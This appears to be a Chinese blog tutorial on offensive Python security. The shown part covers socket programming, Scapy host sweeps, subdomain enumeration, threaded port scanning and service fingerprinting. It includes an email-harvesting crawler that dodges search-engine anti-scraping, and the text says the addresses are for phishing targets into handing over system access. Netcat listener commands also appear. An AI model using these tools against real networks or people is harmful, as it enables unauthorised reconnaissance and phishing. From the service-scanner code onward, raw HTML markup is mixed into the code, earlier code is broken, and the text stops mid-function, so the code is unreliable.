Python安全攻防-从入门到入狱
居家隔离闲着无聊
思来想去决定写篇关于 【 P y t h o n 攻 防 】 \color{blue}{【Python攻防】} 【Python攻防】专栏
没办法-越越想学

网上有《Python安全攻防》
想深入学习的可以买
我没买–毕竟我喜欢白嫖
- ⛰前言⛰
-
- 国家网络安全法
- 正文
-
- 一、Socket网络编程
-
- TCP
- UDP
- 二、Scapy网络嗅探
-
- TCP发送数据
- 基于ICMP协议的存活主机探测
- 基于TCP/UDP的主机发现
- 基于ARP协议的主机发现
- 三、信息搜集
-
- IP查询
- Whois查询
- 子域名挖掘
- 邮件爬取
- 端口扫描
- 服务识别
- 系统识别
- 敏感目录探测
- 四、网络空间搜索引擎
-
- Zoomeye(钟馗之眼)
-
- 调用ZoomEye(钟馗之眼)的API接口实现自动化信息搜集
- Shodan
-
- 调用Shodan的API接口实现自动化信息搜集
- 小结
- 五、漏洞检测与防御
-
- Redis未授权访问漏洞
-
- Python批量检测Redis未授权访问漏洞
- 漏洞防御与检测
- 六、数据加密
-
- Python实现DES加解密
- Python实现AES加解密
- Python实现MD5加密
- 七、身份认证
-
- Python社工字典生成
- Python后台弱口令爆破
- SSH暴力破解
- FTP暴力破解
- 八、Fuzz测试
-
- Python绕过安全狗
- 九、Scapy进劫
-
- ARP毒化
- Dos
-
- 数据链路层Dos-MAC泛洪攻击
- 网络层Dos-死亡之Ping
- 传输层Dos-SYN拒绝服务攻击
- 应用层Dos-Slowloris攻击
- 防御策略
- 十、完结
⛰前言⛰
- 随着近几年互联网的发展,Python在各行各业发挥着举足轻重的作用。除应用在科学计算、大数据处理等人们熟知的领域外,在信息安全领域中使用也异常广泛。这是因为对于渗透测试工程师来说Python语言不仅上手容易,而且还有大量丰富的开源库。通过Python可以帮助他们又好又快的完成一项任务,以少量的代码便可实现所需功能。从而借助Python打造更安全的。
国家网络安全法
敲重点中华人民共和国网络安全法建议倒背如流
正文
一、Socket网络编程
网络调试助手:https://pan.baidu.com/s/1Do-v8XMDaIYJsXRQok5RhQ 提取码:ya4g (便于测试)
套接字(Socket)是计算机之间进行通信的一种约定。通过Socket,一台计算机可以接受其他计算机的数据,也可以向其他计算机发送数据。远程管理软件和黑客软件大多依赖于Socket来实现特定功能的,其包括两个部分:运行于服务器端称之为ServerSocket,运行于客户机端称之ClientSocket。
TCP
TCP是因特网中的传输层协议,使用三次握手协议建立连接。

TCP_Client.py
import socket
def main():
# 创建TCP套接字
tcp_client_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
# 服务器地址
sever_ip = input("请输入服务器ip:")
sever_port = input("请输入服务器端口:")
# 连接服务器(元组)
tcp_client_socket.connect((sever_ip,int(sever_port)))
# 输入发送的数据
data = input("请输入要发送的数据:")
# 发送数据
tcp_client_socket.send(data.encode("utf-8"))
#接收数据
recv_data = tcp_client_socket.recv(1024)
print("对方的回复:"recv_data.decode("utf-8"))
if __name__ == '__main__':
main()
nc -lvp 8888 监听8888端口
(一次完整对话)

TCP_Sever.py
import socket
def main():
# 创建套接字
tcp_server_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
# 绑定本地IP和端口
tcp_server_socket.bind(("192.168.12.1",8888))
# 被动 listen
tcp_server_socket.listen(128)
while True:
# 等待客户端信息
print("等待客户端连接")
client_socket,client_addr = tcp_server_socket.accept()
print("客户端为:",client_addr)
#接收对方发送数据
recv_data = client_socket.recv(1024)
print("接收到信息为:",recv_data.decode("utf-8"))
#发送数据到客户端
client_socket.send("Yasso".encode("utf-8"))
client_socket.close()
if __name__ == "__main__":
main()

UDP
UDP 为应用程序提供了一种无需建立连接就可以发送封装的 IP 数据包的方法。
UDP_Client_send.py
import socket
#创建udp套接字
udp_socket = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
# 目标ip和端口
target_addr = ('192.168.12.128',8888)
#获取数据
data = input("请输入要发送的数据:")
#发送数据
udp_socket.sendto(data.encode('utf-8'),target_addr)
udp_socket.close()

UDP_Client_receive.py
import socket
#创建udp套接字
udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
local_addr=('192.168.12.128',8888)
#绑定ip(必须本地)和端口
udp_socket.bind(local_addr)
#等待接受对方发送的数据
recv_data = udp_socket.recvfrom(1024) #表示本次接受的最大字节数1024
# 显示接受的数据
print(recv_data[0].decode('utf-8'))
udp_socket.close()
liunx等待接受数据->win10发送数据->liunx成功接收数据

nc -ulp 8888 监听udp模式下的8888端口

私密聊天室
# UDP应用-私密聊天室(极简)
import socket
def send(chat_ip,chat_port):
udp_socket = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
"""发送消息"""
address = (chat_ip,int(chat_port))
print(address)
data = input("请输入发送的消息:")
udp_socket.sendto(data.encode("utf-8"),address)
def receive():
"""接收消息"""
udp_socket = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
# 绑定本地IP和端口
udp_socket.bind(("192.168.12.1",8888))
recv_data = udp_socket.recvfrom(1024)
print(recv_data[0].decode('utf-8'))
def main():
chat_ip = input("请输入您聊天对方IP地址:")
chat_port = input("请输入您聊天对方端口:")
# 循环调用
while True:
print("++++++欢迎进入私密聊天室++++++")
print("0:发送消息")
print("1:接收消息")
print("2:退出聊天")
function = input("请输入您要用的模块")
if function == "0":
send(chat_ip,chat_port)
elif function == "1":
receive()
elif function == "2":
break
else:
print("输入有误,请重新输入")
if __name__ == '__main__':
main()
二、Scapy网络嗅探
Scapy是一个可以让用户发送、侦听和解析并伪装网络报文的Python程序。这些功能可以用于制作侦测、扫描和攻击网络的工具
pip install scapy 安装scapy
pip install ipython安装交互式shell
Scapy是一个强大的交互式包操作程序。它能够伪造或解码大量协议的数据包,在网络上发送它们,捕获它们,匹配请求和响应,等等。Scapy可以轻松地处理大多数经典任务,如扫描、跟踪、探测、单元测试、攻击或网络发现。它可以代替hping、arpsoof、arp-sk、arping、p0f甚至Nmap、tcpdump和tshark的某些部分

TCP发送数据
TCPsend.py
# -- coding: utf-8 --
import time
import threading
import sys
from scapy.all import *
# 数据包应用层数据部分
data = 'flag{flag_is_not_here}'
# src:源地址 、sport:源端口、dst:目标地址、dport:目标端口
pkt = IP(src='192.168.12.128', dst='192.168.12.166') / TCP(sport=4444, dport=6666) / data
# 间隔一秒发送一次 总共发送5次 发送网卡口(iface):eth0
send(pkt, inter=1, count=5, iface="eth0")

基于ICMP协议的存活主机探测
ICMP协议是一种面向无连接的协议,用于传输出错报告控制信息。它是一个非常重要的协议,它对于网络安全具有极其重要的意义。 属于网络层协议,主要用于在主机与路由器之间传递控制信息,包括报告错误、交换受限控制和状态信息等。当遇到IP数据无法访问目标、IP路由器无法按当前的传输速率转发数据包等情况时,会自动发送ICMP消息。
判断是否为活跃主机,只需要向其发送一个ICMP请求,如果这台主机处于活跃状态,那么它在收到这个请求之后就会给出一个回应。
# -- coding: utf-8 --
from scapy.all import *
# 构造IP包头构造ICMP包头加载发送数据包函数
for i in range(1,254): # 整个个网段
ip="192.168.12."+str(i) # 设置IP地址
pkt=IP(dst=ip,src="192.168.12.128")/ICMP(type="Echo-request") #ICMP包的类型为Echo request——回显请求(Ping请求)
rep=sr1(pkt,timeout=1,verbose=False) # 发送和接受数据包,超时时间为1秒,设置无过程回显。
# 如果该数据包有回应则输出
if rep:
print("The " + rep[IP].src + " is live")
基于TCP/UDP的主机发现
基于TCP、UDP的主机发现属于四层主机发现是一个位于传输层的协议。可以用来探测远程主机存活、端口开放、服务类型以及系统类型等信息,相比于三层主机发现更为可靠用途更广.
TCP
工作原理主要依据目标主机响应数据包中flags字段,如果flags字段有值,则表示主机存活,该字段通常包括SYN、FIN、ACK、PSH、RST、URG六种类型。SYN表示建立连接,FIN表示关闭连接,ACK表示应答,PSH表示包含DATA数据传输,RST表示连接重置,URG表示紧急指针。
# -- coding: utf-8 --
from scapy.all import *
for i in range(1,254): # 整个个网段
ip="192.168.12."+str(i) # 设置IP地址
pkt=IP(dst=ip)/TCP(flags="A",dport=4444) #响应数据包中flags值判断主机是否存活
rep=sr1(pkt,timeout=1,verbose=False) # 发送和接受数据包,超时时间为1秒,设置无过程回显。
if rep:
# 如果该数据包有相应则输出
print("The " + rep[IP].src + " is live")
UDP
UDP是向目标主机一个没有开放的端口发送数据,目标主机会返回一个目的端口不可达的ICMP报文,以此来判断主机是否在线。如果主机不在线,或者目标端口开放,UDP探测是不会收到响应包的。
# -- coding: utf-8 --
from scapy.all import *
for i in range(1,254): # 整个个网段
ip="192.168.12."+str(i) # 设置IP地址
pkt=IP(dst=ip)/UDP(dport=6666)
rep=sr1(pkt,timeout=1,verbose=False) # 发送和接受数据包,超时时间为1秒,设置无过程回显。
if rep:
# 如果该数据包有相应则输出
print("The " + rep[IP].src + " is live")

基于ARP协议的主机发现
地址解析协议,即ARP,是根据IP地址获取物理地址的一个TCP/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到局域网络上的所有主机,并接收返回消息,以此确定目标的物理地址;收到返回消息后将该IP地址和物理地址存入本机ARP缓存中并保留一定时间,下次请求时直接查询ARP缓存以节约资源。
ARP
对以太网内的每个主机都进行ARP请求。若主机存活,则会响应我们的ARP请求,否则不会响应.因为ARP涉及网络层和数据链路层所以需要使用Scapy中的Ether和ARP。
# -- coding: utf-8 --
from scapy.all import *
for i in range(1,254): # 整个个网段
ip_list=[]
ip="192.168.12."+str(i) # 设置IP地址
# 发送ARP包
# 二层发包,需要添加以太网头部,所以要写成Ether/ARP
# 因为最底层用到了二层,所以要用srp()发包
ans=srp(Ether(dst='FF:FF:FF:FF:FF:FF')/ARP(op=1,pdst=ip,hwdst='00:00:00:00:00:00'),timeout=1,verbose=False)
if ans[0].res:
print("The "+ip+" is live")
三、信息搜集

IP查询
IP查询是通过当前所获取到的URL去查询对应IP地址的过程。可以应用Socket库函数中的gethostbyname()获取域名所对应的IP值°
import socket
domain = input("请输入要查询的域名:")
ip = socket.gethostbyname(domain)
print("IP地址为:",ip)

Whois查询
whois模块查询域名www.baidu.com的注册信息
pip install python-whois 安装模块
from whois import whois
data = whois('www.baidu.com')
print(data)
子域名挖掘
域名可以分为顶级域名、—级域名、二级域名等。子域名(subdomam)是顶级域名(一级域名或父域名)的下—级。例如mail.example.com和calendar.example.com是example.com的两个子域,而example.com则是顶级域.com的子域。在测试过程中测试目标主站时如果未发现任何相关漏洞,此时通常会考虑⛏︎目标系统的子域名。子域名⛏︎方法有很多种,例如,搜索引擎、子域名破解、字典查询等。
import requests
from bs4 import BeautifulSoup
from urllib.parse import urlparse
import sys
def bing_search(site,pages):
Subdomain = []
headers = { #HTTP Headers是HTTP请求和相应的核心,它承载了关于客户端浏览器,请求页面,服务器等相关的信息
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36', #是HTTP协议中的一部分,属于头域的组成部分,是一种向访问网站提供你所使用的浏览器类型、操作系统及版本、CPU 类型、浏览器渲染引擎、浏览器语言、浏览器插件等信息的标识
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',#属于请求报头,代表发送端(客户端)希望接受的数据类型
'Referer': "https://cn.bing.com", #表示一个来源
}
for i in range(1,int(pages)+1):
url = "https://cn.bing.com/search?q=site%3a"+site+"&go=Search&qs=ds&first="+ str((int(i)-1)*10) +"&FORM=PERE"
html = requests.get(url,headers=headers) #获取HTML网页,对应HTTP的GET
soup = BeautifulSoup(html.content,'html.parser')
job_bt = soup.findAll('h2') #返回一个包含HTML文档标题标签h2的列表
for i in job_bt:
link = i.a.get('href')
domain = str(urlparse(link).scheme + "://" +urlparse(link).netloc) #储存子域名
if domain in Subdomain:
pass
else:
Subdomain.append(domain)
print(domain)
if __name__ == '__main__':
if len(sys.argv) == 3:
site = sys.argv[1]
page = sys.argv[2]
else:
print("usage: %s baidu.com 10" % sys.argv[0]) #输出帮助信息
sys.exit(-1)
Subdomain = bing_search(site,page)
python Subdomain.py baidu.com 20 数字20表示获取Ping引擎页数

力推️在线子域名查询️

邮件爬取
在针对目标系统进行渗透的过程中,如果目标服务器安全性很高,通过服务器很难获取目标权限时,通常会采用社工的方式对目标服务进行进一步攻击。针对搜索界面的相关信息进行爬取、处理等操作之后。利用获得的账号批量发送,诱骗、欺诈目标用户或管理员进行账号登录或点击执行,进而获取目标系统的其权限。
import sys
import getopt
import requests
from bs4 import BeautifulSoup
import re
#主函数,传入用户输入的参数
def start(argv):
url = ""
pages = ""
if len(sys.argv) < 2:
print("-h 帮助信息;\n")
sys.exit()
#定义异常处理
try:
banner()
opts,args = getopt.getopt(argv,"-u:-p:-h")
except getopt.GetoptError:
print('Error an argument!')
sys.exit()
for opt,arg in opts:
if opt == "-u":
url = arg
elif opt == "-p":
pages = arg
elif opt == "-h":
print(usage())
launcher(url,pages)
#banner信息
def banner():
print('\033[0;31;42m 爬虫不控频,亲人两行泪 \033[0m')
#使用规则
def usage():
print('-h: --help 帮助;')
print('-u: --url 域名;')
print('-p: --pages 页数;')
print('eg: python -u "www.baidu.com" -p 100' + '\n')
sys.exit()
#漏洞回调函数
def launcher(url,pages): #调用bing_search()和baidu_search()函数并且将bing爬到的和baidu爬到的合并去重
email_num = []
key_words = ['email','mail','mailbox','邮件','邮箱','postbox']
for page in range(1,int(pages)+1):
for key_word in key_words:
bing_emails = bing_search(url,page,key_word)
baidu_emails = baidu_search(url,page,key_word)
sum_emails = bing_emails + baidu_emails
for email in sum_emails:
if email in email_num:
pass
else:
print(email)
with open('data.txt','a+') as f:
f.write(email + '\n')
email_num.append(email)
#bingSearch
def bing_search(url,page,key_word): #绕过Bing搜索引擎反爬(校验referer和cookie)
referer = "http://cn.bing.com/search?q=email+site%3abaidu.com&qs=n&sp=-1&pq=emailsite%3abaidu.com&first=1&FORM=PERE1"
conn = requests.session()
bing_url = "https://cn.bing.com/search?q="+key_word+"site%3a"+url+"&qs=n&sp=-1&pq="+key_word+"site%3a"+url+"&first="+str((page-1)*10)+"&FORM=PERE1"
conn.get('http://cn.bing.com',headers=headers(referer))
r = conn.get(bing_url,stream=True,headers=headers(referer),timeout=8)
emails = search_email(r.text)
return emails
#baiduSearch
def baidu_search(url,page,key_word): #绕过百度搜索引擎的反爬(JS请求链)
email_list = []
emails = []
referer = "https://www.baidu.com/s?wd=email+site%3Abaidu.com&pn=1"
baidu_url = "https://www.baidu.com/s?wd="+key_word+"+site%3A"+url+"&pn="+str((page-1)*10)
conn = requests.session()
conn.get(referer,headers=headers(referer))
r = conn.get(baidu_url, headers=headers(referer))
soup = BeautifulSoup(r.text, 'lxml')
tagh3 = soup.find_all('h3')
for h3 in tagh3:
href = h3.find('a').get('href')
try:
r = requests.get(href, headers=headers(referer),timeout=8)
emails = search_email(r.text)
except Exception as e:
pass
for email in emails:
email_list.append(email)
return email_list
def search_email(html):
emails = re.findall(r"[a-z0-9\.\-+_]+@[a-z0-9\.\-+_]+\.[a-z]+",html,re.I) #正则表达式获取邮箱号码
return emails
def headers(referer):
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36',
'Accept': '*/*',
'Accept-Language':'en-US,en;q=0.5',
'Accept-Encoding':'gzip,deflate',
'Referer':referer}
return headers
if __name__ == '__main__':
#定义异常
try:
start(sys.argv[1:])
except KeyboardInterrupt:
print("interrupted by user,killing all threads...")
端口扫描
import socket
import threading
def main(target):
print('开始扫描---')
for port in range(1,65535):
t = threading.Thread(target=hackport,args=(target,port))
t.start()
def hackport(target,port):
try:
res = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
res.connect((target,port)) #双括号元组
print("%s:%d 端口开放"%(target,port))
res.close()
except:
pass
if __name__ == '__main__':
target= input("请输入要扫描的IP:")
main(target)
print('***扫描完毕***')
内网靶机

nmap -sV -p- 192.168.12.134

服务识别
from optparse import OptionParser
import time
import socket
import os
import re
SIGNS = (
# 协议 | 版本 | 关键字
b'FTP|FTP|^220.*FTP',
b'MySQL|MySQL|mysql_native_password',
b'oracle-https|^220- ora',
b'Telnet|Telnet|Telnet',
b'Telnet|Telnet|^\r\n%connection closed by remote host!\x00$',
b'VNC|VNC|^RFB',
b'IMAP|IMAP|^\* OK.*?IMAP',
b'POP|POP|^\+OK.*?',
b'SMTP|SMTP|^220.*?SMTP',
b'Kangle|Kangle|HTTP.*kangle',
b'SMTP|SMTP|^554 SMTP',
b'SSH|SSH|^SSH-',
b'HTTPS|HTTPS|Location: https',
b'HTTP|HTTP|HTTP/1.1',
b'HTTP|HTTP|HTTP/1.0',
)
def regex(response, port):
text = ""
if re.search(b'502 Bad Gateway'</span><span class="token punctuation">,</span> response<span class="token punctuation">)</span><span class="token punctuation">:</span>
proto <span class="token operator">=</span> <span class="token punctuation">{</span><span class="token string">"Service failed to access!!"</span><span class="token punctuation">}</span>
<span class="token keyword">for</span> pattern <span class="token keyword">in</span> SIGNS<span class="token punctuation">:</span>
pattern <span class="token operator">=</span> pattern<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">b'|'</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> re<span class="token punctuation">.</span>search<span class="token punctuation">(</span>pattern<span class="token punctuation">[</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span> response<span class="token punctuation">,</span> re<span class="token punctuation">.</span>IGNORECASE<span class="token punctuation">)</span><span class="token punctuation">:</span>
proto <span class="token operator">=</span> <span class="token string">"["</span><span class="token operator">+</span>port<span class="token operator">+</span><span class="token string">"]"</span> <span class="token operator">+</span> <span class="token string">" open "</span> <span class="token operator">+</span> pattern<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">break</span>
<span class="token keyword">else</span><span class="token punctuation">:</span>
proto <span class="token operator">=</span> <span class="token string">"["</span><span class="token operator">+</span>port<span class="token operator">+</span><span class="token string">"]"</span> <span class="token operator">+</span> <span class="token string">" open "</span> <span class="token operator">+</span> <span class="token string">"Unrecognized"</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>proto<span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">request</span><span class="token punctuation">(</span>ip<span class="token punctuation">,</span>port<span class="token punctuation">)</span><span class="token punctuation">:</span>
response <span class="token operator">=</span> <span class="token string">''</span>
PROBE <span class="token operator">=</span> <span class="token string">'GET / HTTP/1.0\r\n\r\n'</span>
sock <span class="token operator">=</span> socket<span class="token punctuation">.</span>socket<span class="token punctuation">(</span>socket<span class="token punctuation">.</span>AF_INET<span class="token punctuation">,</span> socket<span class="token punctuation">.</span>SOCK_STREAM<span class="token punctuation">)</span>
sock<span class="token punctuation">.</span>settimeout<span class="token punctuation">(</span><span class="token number">10</span><span class="token punctuation">)</span>
result <span class="token operator">=</span> sock<span class="token punctuation">.</span>connect_ex<span class="token punctuation">(</span><span class="token punctuation">(</span>ip<span class="token punctuation">,</span> <span class="token builtin">int</span><span class="token punctuation">(</span>port<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> result <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
sock<span class="token punctuation">.</span>sendall<span class="token punctuation">(</span>PROBE<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
response <span class="token operator">=</span> sock<span class="token punctuation">.</span>recv<span class="token punctuation">(</span><span class="token number">256</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> response<span class="token punctuation">:</span>
regex<span class="token punctuation">(</span>response<span class="token punctuation">,</span> port<span class="token punctuation">)</span>
<span class="token keyword">except</span> ConnectionResetError<span class="token punctuation">:</span>
<span class="token keyword">pass</span>
<span class="token keyword">else</span><span class="token punctuation">:</span>
<span class="token keyword">pass</span>
sock<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
parser <span class="token operator">=</span> OptionParser<span class="token punctuation">(</span><span class="token string">"Usage:%prog -i <target host> "</span><span class="token punctuation">)</span> <span class="token comment"># 输出帮助信息</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-i'</span><span class="token punctuation">,</span><span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span>dest<span class="token operator">=</span><span class="token string">'IP'</span><span class="token punctuation">,</span><span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'specify target host'</span><span class="token punctuation">)</span> <span class="token comment"># 获取ip地址参数</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-p'</span><span class="token punctuation">,</span> <span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'PORT'</span><span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'specify target host'</span><span class="token punctuation">)</span> <span class="token comment"># 获取ip地址参数</span>
options<span class="token punctuation">,</span>args <span class="token operator">=</span> parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>
ip <span class="token operator">=</span> options<span class="token punctuation">.</span>IP
port <span class="token operator">=</span> options<span class="token punctuation">.</span>PORT
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Scan report for "</span><span class="token operator">+</span>ip<span class="token operator">+</span><span class="token string">"\n"</span><span class="token punctuation">)</span>
<span class="token keyword">for</span> line <span class="token keyword">in</span> port<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">','</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
request<span class="token punctuation">(</span>ip<span class="token punctuation">,</span>line<span class="token punctuation">)</span>
time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">0.2</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\nScan finished!....\n"</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">"__main__"</span><span class="token punctuation">:</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">except</span> KeyboardInterrupt<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"interrupted by user, killing all threads..."</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/21d743bed12d40b8a5d44d98e6443622.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/21d743bed12d40b8a5d44d98e6443622.jpg" alt="Python安全攻防-从入门到入狱_第16张图片" width="650" height="275" style="border:1px solid black;"></a></p>
<h3>系统识别</h3>
<blockquote>
<p><strong>根据按照目标主机返回的响应数据包中的TTL值来判断操作系统类型的原理</strong></p>
</blockquote>
<pre><code class="prism language-python"><span class="token keyword">from</span> optparse <span class="token keyword">import</span> OptionParser
<span class="token keyword">import</span> os
<span class="token keyword">import</span> re
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
parser <span class="token operator">=</span> OptionParser<span class="token punctuation">(</span><span class="token string">"Usage:%prog -i <target host>"</span><span class="token punctuation">)</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-i'</span><span class="token punctuation">,</span> <span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'IP'</span><span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'specify target host'</span><span class="token punctuation">)</span>
options<span class="token punctuation">,</span> args <span class="token operator">=</span> parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>
ip <span class="token operator">=</span> options<span class="token punctuation">.</span>IP
ttl_scan<span class="token punctuation">(</span>ip<span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">ttl_scan</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span><span class="token punctuation">:</span>
ttlstrmatch <span class="token operator">=</span> re<span class="token punctuation">.</span><span class="token builtin">compile</span><span class="token punctuation">(</span><span class="token string">r'ttl=\d+'</span><span class="token punctuation">)</span> <span class="token comment">#正则匹配取出TTL值</span>
